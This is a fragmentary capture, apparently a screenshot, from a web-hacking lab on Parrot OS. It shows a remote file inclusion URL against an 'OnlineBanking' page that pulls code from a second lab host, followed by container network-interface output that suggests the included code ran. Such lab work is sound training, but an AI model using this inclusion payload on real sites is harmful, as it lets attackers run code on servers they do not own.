 view-source:http://192.168.216.160//OnlineBanking/index.php?p=http://192.168.216.133/transfer
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack Th
1 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
2 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
3 inet 127.0.0.1/8 scope host lo
4 valid_lft forever preferred_lft forever
5 21: eth0@if22: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
6 link/ether 02:42:ac:14:00:08 brd ff:ff:ff:ff:ff:ff
7 inet 172.20.0.8/16 brd 172.20.255.255 scope global eth0
8 valid_lft forever preferred_lft forever
9 valid_lft forever preferred_lft forever